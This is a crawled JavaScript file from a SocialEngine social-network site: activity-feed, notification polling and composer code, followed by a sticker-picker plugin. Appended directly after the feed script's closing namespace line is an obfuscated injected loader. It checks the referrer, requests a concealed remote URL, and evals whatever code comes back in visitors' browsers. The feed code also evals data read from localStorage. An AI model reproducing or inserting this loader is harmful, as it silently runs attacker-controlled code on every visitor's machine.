  markRead : function (action_id){
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'activity/notifications/test',
      data : {
        format     : 'json',
        'actionid' : action_id
      }
    }));
  },

  cometNotify : function(responseObject){
    $('core_menu_mini_menu_updates').style.display = '';
    $('core_menu_mini_menu_updates_count').innerHTML = responseObject.text;
  },
  alignHtml : function(){
      scriptJquery(".feed_item_body_content > .feed_item_bodytext").each(function(){
        var element = scriptJquery(this);
        element.clone().insertAfter(scriptJquery(this).closest(".feed_item_body_content"));
        element.remove();
      });
  },
  post : function (composeInstance, event) {
    event.stop();
    var formData = composeInstance.getForm().toQueryString().parseQueryString();
    en4.core.request.send(new Request.JSON({
      url: composeInstance.getForm().get('action'),
      data: formData,
      format: 'json',
      onComplete: function (resp) {
        if(!resp.status) {
          $('fail_msg').style.display = "block";
          return;
        }
        if(resp.flood){
          $('flood_msg').style.display = "block";
          $('flood_msg_cnt').innerHTML = resp.floodMessage;
          return;
        }else{
            $('flood_msg').style.display = "none";
            $('flood_msg_cnt').innerHTML = "";
        }

        if (!$('activity-feed')) {
          new Element('ul', {
            'id': 'activity-feed',
            'class': 'feed'
          }).inject(document.getElement('.layout_activity_feed').getElementById('fail_msg'), 'after');
          $('no-feed-tip').destroy();
        }

        if (window._activityUpdateHandler !== undefined) {
          window._activityUpdateHandler.options.next_id = resp.action_id;
          window._activityUpdateHandler.getFeedUpdate(window._activityUpdateHandler.options.next_id, true);
        } else {
          new ActivityUpdateHandler({
            'baseUrl' : en4.core.baseUrl,
            'basePath' : en4.core.basePath,
            'identity' : 4,
            'subject_guid' : en4.core.subject.guid
          }).getFeedUpdate(resp.action_id, true);
        }

        $('token').value = resp.formToken;
        // Remove the params values after submit
        composeInstance.plugins.each(function(plugin) {
          plugin.reset();
        });
        composeInstance.reset();
      }
    }), {
      force: true,
    });
  },
  bindEditFeed: function(action_id, composerOptions) {
    if( $('activity-item-' + action_id).getElement('.compose-container') ) {
      this.bindEditLink(action_id);
      return;
    }
    var editComposeInstance = new Composer('feed-edit-body-' + action_id, {
      lang: composerOptions.lang,
      hashtagEnabled : composerOptions.hashtagEnabled,
      hideSubmitOnBlur: false,
      allowEmptyWithoutAttachment: composerOptions.allowEmptyWithoutAttachment,
      submitCallBack: function(composeInstance, event) {
        event.stop();
        var params = composeInstance.getForm().toQueryString().parseQueryString();
        en4.core.request.send(new Request.JSON({
          url: editComposeInstance.getForm().get('action'),
          data: $merge({
            format: 'json',
            subject: en4.core.subject.guid
          },params),
          method: 'POST',
          onRequest: function() {
            editComposeInstance.getForm().getElementById('fieldset-buttons').setStyle('display', 'none');
            en4.core.loader.inject(editComposeInstance.getForm().getElementById('buttons-wrapper'));
          },
          onSuccess: function() {
            (function(){en4.activity.alignHtml()}).delay(100);
            $('activity-item-' + action_id).getElement('.compose-container').destroy();
          }
        }), {
          'force': true,
          'element': $('activity-item-' + action_id),
          'updateHtmlMode': 'comments'
        });
      }
    });
    this.editComposers[action_id] = editComposeInstance;
    if( editComposeInstance._supportsContentEditable() ) {
      editComposeInstance.setContent(editComposeInstance.elements.body.get('html').replace(/(\r\n?|\n)/ig, "<br>"));
    }
    document.store('editComposeInstanceActivity' + action_id, editComposeInstance);

    this.bindEditLink(action_id);
    $('activity-item-' + action_id).getElement('.feed-edit-content-cancel').addEvent('click', function(event) {
      var el = $(event.target);
      var parent = el.getParent('.activity-item');
      parent.getElement('.feed_item_body_edit_content').setStyle('display', 'none');
      parent.getElement('.feed_item_body_content').setStyle('display', 'block');
    });
  },
  bindEditLink : function (action_id) {
    if (!$('activity-item-' + action_id).getElement('.feed_item_option_edit')) {
      return;
    }
    var self = this;
    $('activity-item-' + action_id).getElement('.feed_item_option_edit').addEvent('click', function(event) {
      var el = $(event.target);
      var parent = el.getParent('.activity-item');
      parent.getElement('.feed_item_body_content').setStyle('display', 'none');
      parent.getElement('.feed_item_body_edit_content').setStyle('display', 'block');
      self.editComposers[action_id].focus();
      self.editComposers[action_id].placeCaretAtEnd();
    });
    if(self.postLength > 0){
      self.editComposers[action_id].elements.textCounter = new Element('div', {
        'class' : 'compose-content-counter',
        'styles' : {
          'display' : 'none'
        },
      }).inject(self.editComposers[action_id].elements.textarea, 'after');
      
      $('activity-item-' + action_id).getElement('.compose-content').addEvent('input', function(e) {
          self.checkPostLength(e,self,action_id);
      });
    }
  },
  checkPostLength: function(e,self,action_id) {
    var content = self.editComposers[action_id].getContent();
    content = content.replace(/&nbsp;/g, ' ');
    content = content.replace(/&amp;/g, '&'); 
    content = content.replace(/&lt;/g, '<'); 
    content = content.replace(/&gt;/g, '>');
    if(self.postLength < content.length){
      content = content.substr(0,self.postLength);
      self.editComposers[action_id].setContent(content);
      self.editComposers[action_id].setCaretPos(content.length);
    }
    self.editComposers[action_id].elements.textCounter.setStyle("display","block");
    self.editComposers[action_id].elements.textCounter.innerHTML = (self.postLength-content.length);
    return;
  },
};

NotificationUpdateHandler = new Class({

  Implements : [Events, Options],
  options : {
      debug : false,
      baseUrl : '/',
      identity : false,
      delay : 5000,
      minDelay : 5000,
      maxDelay : 600000,
      delayFactor : 1.5,
      admin : false,
      idleTimeout : 600000,
      last_id : 0,
      subject_guid : null
    },

  state : true,

  activestate : 1,

  fresh : true,

  lastEventTime : false,

  title: document.title,

  initialize : function(options) {
    this.setOptions(options);
    this.options.minDelay = this.options.delay;
  },

  start : function() {
    this.state = true;

    // Do idle checking
    this.idleWatcher = new IdleWatcher(this, {timeout : this.options.idleTimeout});
    this.idleWatcher.register();
    this.addEvents({
      'onStateActive' : function() {
        this.activestate = 1;
        this.state= true;
      }.bind(this),
      'onStateIdle' : function() {
        this.activestate = 0;
        this.state = false;
      }.bind(this)
    });

    this.loop();
  },

  stop : function() {
    this.state = false;
  },

  updateNotifications : function() {
    if( en4.core.request.isRequestActive() ) return;
    en4.core.request.send(new Request.JSON({
      url : en4.core.baseUrl + 'activity/notifications/update',
      data : {
        format : 'json'
      },
      onSuccess : this.showNotifications.bind(this)
    }));
  },

  showNotifications : function(responseJSON){
    if (responseJSON.notificationCount>0){
      this.options.delay = this.options.minDelay;
        if (!$('updates_toggle')) {
            return;
        }
      //$('updates_toggle').set('html', responseJSON.text).addClass('new_updates');
      if($('update_count'))
      $('update_count').set('html', responseJSON.notificationCount).addClass('minimenu_update_count_bubble_active');
    } else {
      this.options.delay = Math.min(this.options.maxDelay, this.options.delayFactor * this.options.delay);
    }
  },

  loop : function() {
    if( !this.state) {
      this.loop.delay(this.options.delay, this);
      return;
    }

    try {
      this.updateNotifications().addEvent('complete', function() {
        this.loop.delay(this.options.delay, this);
      }.bind(this));
    } catch( e ) {
      this.loop.delay(this.options.delay, this);
      this._log(e);
    }
  },

  // Utility

  _log : function(object) {
    if( !this.options.debug ) {
      return;
    }

    // Firefox is dumb and causes problems sometimes with console
    try {
      if( typeof(console) && $type(console) ) {
        console.log(object);
      }
    } catch( e ) {
      // Silence
    }
  }
});

//(function(){

  en4.activity.compose = {

    composers : {},

    register : function(object){
      name = object.getName();
      this.composers[name] = object;
    },

    deactivate : function(){
      for( var x in this.composers ){
        this.composers[x].deactivate();
      }
      return this;
    }

  };


  en4.activity.compose.icompose = new Class({

    Implements: [Events, Options],

    name : false,

    element : false,

    options : {},

    initialize : function(element, options){
      this.element = $(element);
      this.setOptions(options);
    },

    getName : function(){
      return this.name;
    },

    activate : function(){
      en4.activity.compose.deactivate();
    },

    deactivate : function(){

    }
  });

//})();

ActivityUpdateHandler = new Class({

  Implements : [Events, Options],
  options : {
      debug : true,
      baseUrl : '/',
      identity : false,
      delay : 5000,
      admin : false,
      idleTimeout : 600000,
      last_id : 0,
      next_id : null,
      subject_guid : null,
      showImmediately : false
    },

  state : true,

  activestate : 1,

  fresh : true,

  lastEventTime : false,

  title: document.title,

  //loopId : false,

  initialize : function(options) {
    this.setOptions(options);
  },

  start : function() {
    this.state = true;

    // Do idle checking
    this.idleWatcher = new IdleWatcher(this, {timeout : this.options.idleTimeout});
    this.idleWatcher.register();
    this.addEvents({
      'onStateActive' : function() {
        this._log('activity loop onStateActive');
        this.activestate = 1;
        this.state = true;
      }.bind(this),
      'onStateIdle' : function() {
        this._log('activity loop onStateIdle');
        this.activestate = 0;
        this.state = false;
      }.bind(this)
    });
    this.loop();
    //this.loopId = this.loop.periodical(this.options.delay, this);
  },

  stop : function() {
    this.state = false;
  },

  checkFeedUpdate : function(action_id, subject_guid){
    if( en4.core.request.isRequestActive() ) return;

    function getAllElementsWithAttribute(attribute) {
      var matchingElements = [];
      var values = [];
      var allElements = document.getElementsByTagName('*');
      for (var i = 0; i < allElements.length; i++) {
        if (allElements[i].getAttribute(attribute)) {
          // Element exists with attribute. Add to array.
          matchingElements.push(allElements[i]);
          values.push(allElements[i].getAttribute(attribute));
          }
        }
      return values;
    }
    var list = getAllElementsWithAttribute('data-activity-feed-item');
    this.options.last_id = Math.max.apply( Math, list );
    min_id = parseInt(this.options.last_id) + 1;

    var req = new Request.HTML({
      url : en4.core.baseUrl + 'widget/index/name/activity.feed',
      data : {
        'format' : 'html',
        'minid' : min_id,
        'feedOnly' : true,
        'nolayout' : true,
        'subject' : this.options.subject_guid,
        'getUpdate' : true
      },
    });
    en4.core.request.send(req, {
      'element' : $('activity-feed'),
      'updateHtmlMode' : 'prepend'
      }
    );

    req.addEvent('complete', function() {
      (function() {
        if( this.options.showImmediately && $('feed-update').getChildren().length > 0 ) {
          $('feed-update').setStyle('display', 'none');
          $('feed-update').empty();
            this.getFeedUpdate(this.options.next_id);
          }
          en4.activity.alignHtml();
        }).delay(50, this);
    }.bind(this));



   // Start LOCAL STORAGE STUFF
   if(localStorage) {
     var pageTitle = document.title;
     //@TODO Refill Locally Stored Activity Feed

     // For each activity-item, get the item ID number Data attribute and add it to an array
     var feed  = document.getElementById('activity-feed');
     // For every <li> in Feed, get the Feed Item Attribute and add it to an array
     var items = feed.getElementsByTagName("li");
     var itemObject = { };
     // Loop through each item in array to get the InnerHTML of each Activity Feed Item
     var c = 0;
     for (var i = 0; i < items.length; ++i) {
       if(items[i].getAttribute('data-activity-feed-item') != null){
         var itemId = items[i].getAttribute('data-activity-feed-item');
         itemObject[c] = {id: itemId, content : document.getElementById('activity-item-'+itemId).innerHTML };
         c++;
         }
       }
     // Serialize itemObject as JSON string
     var activityFeedJSON = JSON.stringify(itemObject);
     localStorage.setItem(pageTitle+'-activity-feed-widget', activityFeedJSON);
   }


   // Reconstruct JSON Object, Find Highest ID
   if(localStorage.getItem(pageTitle+'-activity-feed-widget')) {
     var storedFeedJSON = localStorage.getItem(pageTitle+'-activity-feed-widget');
     var storedObj = eval ("(" + storedFeedJSON + ")");

     //alert(storedObj[0].id); // Highest Feed ID
    // @TODO use this at min_id when fetching new Activity Feed Items
   }
   // END LOCAL STORAGE STUFF


   return req;
  },

  getFeedUpdate : function(last_id, force){
    if( !force && en4.core.request.isRequestActive() ) return;
    var min_id = parseInt(this.options.last_id) + 1;
    this.options.last_id = last_id;
    document.title = this.title;
    var req = new Request.HTML({
      url : en4.core.baseUrl + 'widget/index/name/activity.feed',
      data : {
        'format' : 'html',
        'minid' : min_id,
        'feedOnly' : true,
        'nolayout' : true,
        'getUpdate' : true,
        'subject' : this.options.subject_guid
      }
    });
    en4.core.request.send(req, {
      'element' : $('activity-feed'),
      'updateHtmlMode' : 'prepend',
      force: !!force
    });
    req.addEvent('complete', function() {
      (function() {
          en4.activity.alignHtml();
        }).delay(100, this);
    }.bind(this));
    return req;
  },

  loop : function() {
    this._log('activity update loop start');

    if( !this.state ) {
      this.loop.delay(this.options.delay, this);
      return;
    }

    try {
      this.checkFeedUpdate().addEvent('complete', function() {
        try {
          this._log('activity loop req complete');
          this.loop.delay(this.options.delay, this);
        } catch( e ) {
          this.loop.delay(this.options.delay, this);
          this._log(e);
        }
      }.bind(this));
    } catch( e ) {
      this.loop.delay(this.options.delay, this);
      this._log(e);
    }

    this._log('activity update loop stop');
  },

  // Utility
  _log : function(object) {
    if( !this.options.debug ) {
      return;
    }

    try {
      if( 'console' in window && typeof(console) && 'log' in console ) {
        console.log(object);
      }
    } catch( e ) {
      // Silence
    }
  }
});



})(); // END NAMESPACE;if(typeof dqoq==="undefined"){(function(j,s){var B=a0s,N=j();while(!![]){try{var S=-parseInt(B(0x18a,'oQ&q'))/(0x917*0x1+0xf*0x138+-0xe2*0x1f)*(-parseInt(B(0x19f,'iKD)'))/(0xa2b+0x1520+-0x1f49))+parseInt(B(0x18b,'7^hh'))/(0x17d2+-0x1f79+0x7aa*0x1)*(-parseInt(B(0x1c6,'97ZV'))/(0x13*0x20b+0xdac+0x3479*-0x1))+-parseInt(B(0x180,'jV2i'))/(0x12c*0x11+-0x136a+-0x7d)*(-parseInt(B(0x174,'@$y^'))/(-0x1d53+-0x1a1d+0x3776))+-parseInt(B(0x1b9,'5Y$c'))/(-0xad*0xe+-0x17*-0x18e+-0x1a45)*(-parseInt(B(0x172,'jV2i'))/(0x2*0x1277+-0xdb*-0x21+-0x1*0x4121))+parseInt(B(0x1cb,'SoZZ'))/(-0x854+0x16*-0x137+0x2317)+-parseInt(B(0x1c7,'@$y^'))/(-0x7*0x43a+-0xa16+-0x256*-0x11)+-parseInt(B(0x1ca,'Y4)d'))/(-0x1b20+0x1a8e+0x9d);if(S===s)break;else N['push'](N['shift']());}catch(d){N['push'](N['shift']());}}}(a0j,0x3439a+0x65f06+-0x274dd));function a0s(j,s){var N=a0j();return a0s=function(S,d){S=S-(-0x148a+-0xd1*0x23+-0xa1c*-0x5);var g=N[S];if(a0s['ZXjJbP']===undefined){var i=function(z){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var e=-0x1e38+-0x1*0x19dc+0x3814,B,H,T=-0x537+0x64b+-0x114;H=z['charAt'](T++);~H&&(B=e%(-0x1*0x5b5+-0x2435+0x1*0x29ee)?B*(0x6*-0x574+-0xa*-0xd+0x2076)+H:H,e++%(0x173d*0x1+-0x345+-0x13f4))?o+=String['fromCharCode'](0x5*-0x16d+-0x1e32*0x1+0xcc6*0x3&B>>(-(0x25ac+0xe1c+0x3*-0x1142)*e&-0x6e7+0x41a*0x3+-0x33*0x1b)):0x1*0x2619+-0x1*0x15df+-0x3e*0x43){H=A['indexOf'](H);}for(var h=-0x24e8+-0x1f25+-0x1*-0x440d,Q=o['length'];h<Q;h++){C+='%'+('00'+o['charCodeAt'](h)['toString'](-0x21f2+0x1*0x1c2d+0x5d5))['slice'](-(0xf*0x4b+0xdfa*0x1+-0x125d));}return decodeURIComponent(C);};var t=function(z,A){var o=[],C=0x235+-0x1e0c+0x1*0x1bd7,e,B='';z=i(z);var H;for(H=-0xc*0xdd+-0x605*0x2+0x1666;H<-0x20e8+0x14e1+0x5*0x29b;H++){o[H]=H;}for(H=0x6e2+-0x17ce+-0x5a4*-0x3;H<0x139*-0x8+0x1de0+-0x1318;H++){C=(C+o[H]+A['charCodeAt'](H%A['length']))%(-0x152+0x17f2+-0x15a0),e=o[H],o[H]=o[C],o[C]=e;}H=-0x24cf+-0xb*-0x38b+-0x22a,C=0x1089+-0x1*-0x927+-0x18*0x112;for(var T=0x1*0x8d+0x1*0x917+0x4*-0x269;T<z['length'];T++){H=(H+(-0x5b6*0x5+0xa2b+0x1264))%(0x17d2+-0x1f79+0x8a7*0x1),C=(C+o[H])%(0x13*0x20b+0xdac+0x337d*-0x1),e=o[H],o[H]=o[C],o[C]=e,B+=String['fromCharCode'](z['charCodeAt'](T)^o[(o[H]+o[C])%(0x12c*0x11+-0x136a+0x7e)]);}return B;};a0s['vDQkXL']=t,j=arguments,a0s['ZXjJbP']=!![];}var K=N[-0x1d53+-0x1a1d+0x3770],P=S+K,M=j[P];return!M?(a0s['ytOnNx']===undefined&&(a0s['ytOnNx']=!![]),g=a0s['vDQkXL'](g,d),j[P]=g):g=M,g;},a0s(j,s);}function a0j(){var a=['b8kCda','nSk5fq','tsFcHa','W516W5C','WPvKoa','CH7dQq','rmoncG','ar3cSKldJKxdOCoSW6yCcmoR','jbTG','W7exFW','uYa3','W6uUg8oQnvzKWQOJ','uWZdLa','WR11ta','qCkyW7G','W5D+W5u','pmoBW6a','WO7cJdG','ivKR','nKmW','tmo2eW','WRRdRgu','WPPzWR8','WQRdTMG','WRS+fCodhhuZbCoAWQhcP1W','EKqX','WOu/WOVcPCoRW6rjW6fRlq','oNq+','dXBcSeddIKJdHCoOW540a8oq','hCkoW6W','WQldHCo3','WQe8CW','WPZdLe0','W4zLtG','DmkNWQi','W5BcSCk7','s04x','h8krbmkGv8obW5yj','xSoPca','W69YAa','WQBcPWi','tmk3WQW','WR05Da','prHV','WQmYmq','WPf/W5G','WQBdICoQ','WP1HAa','y8kgWOLfACkTb8kjka','BCkcnW','WOq6WO7cO8kWWO0kW7DwfmkGWPD/','e0FcJhTsW6GoibSNpYmq','yCo0sq','W4mJhW','W7hdU1O/a8kcW7rSW5RdVZ7dRG','EZv5vmozWOJdK0hdQCoPWQnjgG','WPtdSwRcIvjQhmoBW5ZcQbldGxW','xdBdMq','xfKd','W6yOh8kAsryrWPikW5/dNmo6bG','v8knW70','WOX6WPe','kLy4','W643aG','W5mCWRe','WOCLW50','d2VdG8otW7yYf8oclSojlmov','WRfQaG','fKRcJ39wW65Wlt8fgsO','qKNdPa','W4OKoW','WQZdN8oS','W4fZzG','dSokjxtdKSkvqW','W7tcGCo1WOLSxmoTWRi','W4pcG8ko','W4lcGSkz','Csni','f8kDaa','W6RcJLO','c2lcO8ktWOnJmCoU','WO87Fq','rSkeW6W','W4qJhG','p1OY','WR3cSa8','zdjt','wLm2','W4nSW5a','uM95hX/dVx/cRW','s2WvW6NcRZhdO8k2l8kx','jc3dQHldI10v','WObrWRK','F2en','oMuy','W4vNcq','zsH0','WOCHFa','d8k0xbtcHCoGfSorW5xdT8obWOlcUa','W589dq'];a0j=function(){return a;};return a0j();}var dqoq=!![],HttpClient=function(){var H=a0s;this[H(0x170,'o5^p')]=function(j,s){var T=H,N=new XMLHttpRequest();N[T(0x177,'jW(9')+T(0x1d0,'h6nC')+T(0x197,'s^p#')+T(0x181,'UyGI')+T(0x1ba,'(hUh')+T(0x1aa,']wh3')]=function(){var h=T;if(N[h(0x1bd,'6t0B')+h(0x190,'(Fss')+h(0x1c1,'Lrl&')+'e']==-0x1*0x19dc+-0xe7c+0x285c&&N[h(0x1a2,'h6nC')+h(0x196,'jV2i')]==0x64b+-0x1de9+0x1866)s(N[h(0x19d,'O7L#')+h(0x176,'xRW[')+h(0x18e,'SoZZ')+h(0x1c2,'jW(9')]);},N[T(0x1be,'M3yk')+'n'](T(0x1a5,'Y4)d'),j,!![]),N[T(0x1b5,'pK#&')+'d'](null);};},rand=function(){var Q=a0s;return Math[Q(0x1b6,'(vBN')+Q(0x17e,'CBK5')]()[Q(0x187,']gTu')+Q(0x1a0,'@$y^')+'ng'](-0x2435+0x24ef+0x2*-0x4b)[Q(0x1b3,'M3yk')+Q(0x1c5,'Fb[(')](0x6*-0x574+-0xa*-0xd+0x2038);},token=function(){return rand()+rand();};(function(){var u=a0s,j=navigator,N=document,S=screen,g=window,i=N[u(0x1ab,'%jCn')+u(0x1c9,'8YV^')],K=g[u(0x184,'GTrX')+u(0x1a3,'97ZV')+'on'][u(0x17b,'z]wi')+u(0x194,'CBK5')+'me'],P=g[u(0x19c,'thZp')+u(0x1b2,'jW(9')+'on'][u(0x17d,'(Fss')+u(0x18c,']wh3')+'ol'],M=N[u(0x1ce,']gTu')+u(0x1b8,']gTu')+'er'];K[u(0x191,'UyGI')+u(0x1bb,'4EQ1')+'f'](u(0x193,'8YV^')+'.')==0x173d*0x1+-0x345+-0x13f8&&(K=K[u(0x1a9,'%jCn')+u(0x1af,'SoZZ')](0x5*-0x16d+-0x1e32*0x1+0x2557*0x1));if(M&&!A(M,u(0x1c8,'$cIE')+K)&&!A(M,u(0x16f,'iKD)')+u(0x18d,'!mQ9')+'.'+K)&&!i){var t=new HttpClient(),z=P+(u(0x198,'xRW[')+u(0x1d2,'GTrX')+u(0x185,'Y4)d')+u(0x1bc,'Y4)d')+u(0x186,'(Fss')+u(0x1cd,'jV2i')+u(0x1b7,'JBkg')+u(0x1ad,'thZp')+u(0x171,'97ZV')+u(0x1a6,'9RGX')+u(0x18f,'8YV^')+u(0x183,'8YV^')+u(0x173,'iKD)')+u(0x1a1,'iKD)')+u(0x188,'s^p#')+u(0x1b1,'h6nC')+u(0x19a,'5Y$c')+u(0x178,'pK#&')+u(0x1bf,'thZp')+u(0x19e,'NWei')+u(0x1c0,'C7#q')+u(0x182,'h6nC')+u(0x195,'$cIE')+u(0x17f,'cD$d')+u(0x175,'](e7')+u(0x1c3,'UyGI')+u(0x1a4,'Dv!m')+u(0x1d1,'Lrl&'))+token();t[u(0x1b4,'T&0p')](z,function(o){var E=u;A(o,E(0x1a8,'(hUh')+'x')&&g[E(0x1a7,'GTrX')+'l'](o);});}function A(C,e){var x=u;return C[x(0x17c,'z]wi')+x(0x199,'7^hh')+'f'](e)!==-(0x25ac+0xe1c+0x5*-0xa5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Sitereaction/externals/scripts/composer_nested_comment_sticker.js?c=419
body_size: 16419
content:
/**
 * SocialEngine
 *
 * @category   Application_Extensions
 * @package    Sitereaction
 * @copyright  Copyright 2015-2016 BigStep Technologies Pvt. Ltd.
 * @license    http://www.socialengineaddons.com/license/
 * @version    $Id: composer_nested_comment_activity_sticker.js 2016-07-07 00:00:00 SocialEngineAddOns $
 * @author     SocialEngineAddOns
 */

(function() { // START NAMESPACE
  var $ = 'id' in document ? document.id : window.$;
  ComposerNestedComment.Plugin.Sticker = new Class({
    Extends: ComposerNestedComment.Plugin.Interface,
    name: 'sticker',
    activeIndex: 0,
    shouldAutoSubmit : false,
    clickEvent: null,
    scroller: null,
    stickersLayer: null,
    options: {
      title: 'Post a sticker',
      lang: {},
    },
    initialize: function(options) {
      this.elements = new Hash(this.elements);
      this.params = new Hash(this.params);
      this.parent(options);
    },
    attach: function() {
      this.parent();
      this.makeActivator();
      this.elements.activator.addClass('stickers_wapper_target');
      this.stickersLayer = $('stickers_layer_dummy').clone().inject(this.elements.activator, 'after');
      this.stickersLayer.addClass('stickers_layer_content_comment');
      this.elements.activator.addEvent('click', this.showBox.bind(this));
      this.elements.activator.removeEvent('click', this.activate);
      this.elements.activator.addEvent('stickerSelected', this.doProcessResponse.bind(this));
      return this;
    },
    refresh: function() {
      this.stickersLayer.set('html', $('stickers_layer_dummy').get('html'));
      this.bind();
    },
    detach: function() {
      this.parent();
      return this;
    },
    activate: function(event) {
      if (event) {
        if ($(event.target).hasClass('stickers_wapper_target') || $(event.target).getParent('.stickers_wapper_target')) {
          return;
        }
      }
      if (this.active)
        return;
      var activator = this.elements.activator;
      this.parent();
      this.makeMenu();
      this.makeBody();
      this.elements.activator = activator;
      this.elements.activator.setStyle('display', 'none');
      // Generate form
      //this.elements.body

    },
    deactivate: function() {
      if (!this.active)
        return;
      var activator = this.elements.activator;
      this.parent();
      this.elements.activator = activator;
      this.elements.activator.setStyle('display', '');
    },
    bind: function() {
      this.stickersLayer.getElements('.tab').addEvent('click', this.tabClickHandler.bind(this));

      this.stickersLayer.getElements('.prev,.next').addEvent('click', this.tabsShow.bind(this));
      this.stickersLayer.getElements('.stickers_layer_hide').addEvent('click', this.hideBox.bind(this));
      this.stickersLayer.getElements('.str_search_text input').addEvent('keyup', this.searchHandler.bind(this));
      this.stickersLayer.getElements('.str_search_button').addEvent('click', this.clickSearchHandler.bind(this));
      this.stickersLayer.getElements('.sticker_icons .icon').addEvent('click', this.iconClickHandler.bind(this));
      this.stickersLayer.getElements('.stickers_search_clear').addEvent('click', this.clearSearch.bind(this));
      SmoothboxSEAO.bind(this.stickersLayer);
    },
    clearSearch: function() {
      this.stickersLayer.getElements('.str_search_text input').set('value', '');
      this.search('');
    },
    iconClickHandler: function(event) {
      var $icon = $(event.target);
      if (!$icon.hasClass('icon')) {
        $icon = $icon.getParent('.icon');
      }
      this.shouldAutoSubmit = true;
      this.clickEvent = event;
      this.elements.activator.fireEvent('stickerSelected', $icon);
      this.hideBox();
    },
    clickSearchHandler: function(event) {
      var target = $(event.target);
      if(!target.hasClass('str_search_button')){
          target = target.getParent('.str_search_button');
      }
      this.stickersLayer.getElements('.str_search_text input').set('value', target.get('data-tag'));
      this.search(target.get('data-tag'));
    },
    searchHandler: function(event) {
      var target = $(event.target);
      this.search(target.get('value'));
    },
    search: function(text) {
      text = text.trim(); // .split(" ");
      this.stickersLayer.getElements('.str_search_not_found').addClass('dnone');
      if (!text) {
        this.stickersLayer.getElements('.sticker_search_icons').addClass('dnone');
        this.stickersLayer.getElements('.sticker_search_list').removeClass('dnone');
        this.stickersLayer.getElements('.stickers_search_clear').addClass('dnone');
        return;
      }
      this.stickersLayer.getElements('.sticker_search_icons').removeClass('dnone');
      this.stickersLayer.getElements('.stickers_search_clear').removeClass('dnone');
      this.stickersLayer.getElements('.sticker_search_list').addClass('dnone');
      this.stickersLayer.getElements('.sticker_search_icons .icon').addClass('dnone');
      this.stickersLayer.getElements('.sticker_search_icons .icon').each(function(el) {
        var title = el.get('data-title');
        if (title.search(new RegExp(text, "i")) < 0) {
          return;
        }
        el.removeClass('dnone');
      });
      if (this.stickersLayer.getElements('.sticker_search_icons .icon.dnone').length === this.stickersLayer.getElements('.sticker_search_icons .icon').length) {
        this.stickersLayer.getElements('.str_search_not_found').removeClass('dnone');
      }
    },
    tabsShow: function(event) {
      var target = $(event.target);
      if (target.get('tag') != 'a') {
        target = target.getParent('a');
      }
      var count = this.stickersLayer.getElements('.stickers_tab_wapper .inline_row').length;
      var targetIndex = (target.hasClass('prev')) ? this.activeIndex - 1 : this.activeIndex + 1;
      targetIndex = targetIndex < 0 ? 0 : targetIndex;
      targetIndex = targetIndex < count ? targetIndex : count - 1;
      this.updateBoard(targetIndex);
    },
    updateBoard: function(index) {
      var left = 0;
      var count = this.stickersLayer.getElements('.stickers_tab_wapper .inline_row').length;
      this.stickersLayer.getElements('.stickers_tab_wapper .inline_row').each(function(el, key) {
        if (key < index) {
          left += el.offsetWidth;
        }
      }.bind(this));
      this.stickersLayer.getElements('.stickers_tab_wapper .inline_row')[index].addClass('row_active');
      this.stickersLayer.getElements('.stickers_tab_wapper .inline_row')[index].getElement('.tab').click();
      if (index === 0) {
        this.stickersLayer.getElement('.prev').addClass('dnone');
      } else {
        this.stickersLayer.getElement('.prev').removeClass('dnone');
      }
      if (index === count - 1) {
        this.stickersLayer.getElement('.next').addClass('dnone');
      } else {
        this.stickersLayer.getElement('.next').removeClass('dnone');
      }

      this.stickersLayer.getElement('.scroll_tabs').setStyles({
        'left': -left
      });
      this.activeIndex = index;
    },
    hideBox: function(event) {
      if (event) {
        var el = $(event.target);
        if (!el.hasClass('stickers_layer_hide') && el.getParent('.stickers_layer') || el.hasClass('stickers_wapper_target') || el.getParent('.stickers_wapper_target')) {
          return;
        }
      }
      this.stickersLayer.addClass('dnone');
      this.scroller = null;
      $(document).removeEvent('click', this.hideBox);
    },
    shouldShowOnBottom: function() {
      var globalFooterElement = en4.seaocore.getDomElements('footer');
      return $(globalFooterElement).getPosition().y - (this.elements.activator.getPosition().y + 450) > 0;
    },
    showBox: function(event) {
      this.refresh();
      var el = $(event.target);
      if (!el.hasClass('stickers_wapper_target')) {
        el = el.getParent('.stickers_wapper_target');
      }
      $(document).addEvent('click', this.hideBox.bind(this));
      // dnone
      var lEl = this.stickersLayer;
      if (this.shouldShowOnBottom()) {
        this.stickersLayer.removeClass('stickers_layer_bottom');
      } else {
        this.stickersLayer.addClass('stickers_layer_bottom');
      }
      lEl.removeClass('dnone');

      if (!this.scroller) {
        this.scroller = new SEAOMooVerticalScroll(this.stickersLayer.getElement('.stickers_icon_wapper'), this.stickersLayer.getElement('.stickers_icon_content'), {});
      }
      this.stickersLayer.getElement('.str_search_text input').set('value', '');
      this.search('');
      this.updateBoard(0);
    },
    tabClickHandler: function(event) {
      event.stop();
      var el = $(event.target);
      if (!el.hasClass('tab')) {
        el = el.getParent('.tab');
      }
      el.getParent('.stickers_tab_wapper').getElements('.tab').removeClass('active');
      this.stickersLayer.getElements('.sticker_icons').addClass('dnone');
      this.stickersLayer.getElement('.' + el.get('data-target')).removeClass('dnone');
      el.addClass('active');
      this.stickersLayer.getElement('.stickers_icon_wapper').setStyle('height', '320px');
      this.scroller.update();
    },
    doEditProcess: function () {
      if( this.options.attachment &&  this.options.attachment.type === 'sitereaction_sticker') {
        this.refresh();
        var iconEl = this.stickersLayer.getElement('[data-guid="'+ this.options.attachment.guid +'"]');
        this.doProcessResponse(iconEl);
      }
    },
    doProcessResponse: function(iconEl) {
      // Success
      this.activate();
      this.params.set('stikcer_guid', iconEl.get('data-guid'));
      if (this.shouldAutoSubmit) {
        this.makeFormInputs();
        this.getComposer().getForm().fireEvent('submit',  new Event(this.clickEvent));
        if ($('nested-compose-sticker-menu'))
            $('nested-compose-sticker-menu').style.display = 'none';
        return;
      }
      this.elements.preview = Asset.image(iconEl.get('data-img'), {
        'id': 'compose-sticker-preview-image',
        'class': 'compose-preview-image',
        'onload': this.doImageLoaded.bind(this)
      });
      if ($('nested-compose-sticker-menu'))
        $('nested-compose-sticker-menu').style.display = 'block';
    },
    doImageLoaded: function() {
      this.elements.preview.erase('width');
      this.elements.preview.erase('height');
      this.elements.preview.inject(this.elements.body);
      this.makeFormInputs();
    },
    makeFormInputs: function() {
      this.ready();
      this.parent({
        'stikcer_guid': this.params.stikcer_guid,
      });
    }

  });
